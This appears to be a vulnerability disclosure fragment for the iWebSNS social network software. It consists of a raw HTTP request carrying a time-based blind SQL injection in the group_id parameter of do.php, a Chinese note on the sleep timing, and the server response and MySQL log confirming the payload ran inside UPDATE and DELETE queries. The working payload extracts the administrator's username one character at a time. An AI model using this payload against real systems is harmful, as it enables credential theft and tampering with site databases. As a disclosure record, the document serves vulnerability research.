 GET /do.php?act=group_exit&group_id=-1/**/or/**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/isns_admin/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=0x61,sleep(1),0)) HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:33.0) Gecko/20100101 Firefox/33.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh,zh-cn;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.107/modules.php?app=user_info&is_finish=1
Cookie: AJSTAT_ok_times=8; bdshare_firstime=1414502402741; iweb_hisgoods[15]=1417531949; iweb_hisgoods[26]=1417866015; iweb_email= PHPSESSID=5j1qplgaimc7dgcqt3n109qgj1;
IsReged=Y
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
? < + > Type a search term 0 matches
当管理员用户名第一个字母是’a’时，延迟1*2+2=4s
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Wed, 10 Dec 2014 10:45:36 GMT
Server: Apache/2.2.22 (Win32) PHP/5.4.32
? < + > Type a search term 0 matches
Done Length: 453 (4,071 millis)
141210 18:45:37 21 Connect root@localhost on
21 Query set names 'UTF8'
21 Init DB iwebsns
21 Query select join_group from isns_users where is_pass=1 and user_id = 1 order by user_id desc
21 Query set names 'UTF8'
21 Init DB iwebsns
21 Query update isns_users set join_group='' where user_id=1
21 Query update isns_groups set member_count=member_count-1 where
group_id=-1/**/or/**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/isns_admin/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=0x6
1,sleep(1),0))
141210 18:45:38 21 Query delete from isns_group_members where
group_id=-1/**/or/**/(select/**/if(ord(mid((select/**/admin_name/**/from/**/isns_admin/**/where/**/admin_id=1/**/limit/**/0,1),1,1))=0x6
1,sleep(1),0)) && user_id=1
141210 18:45:39 21 Quit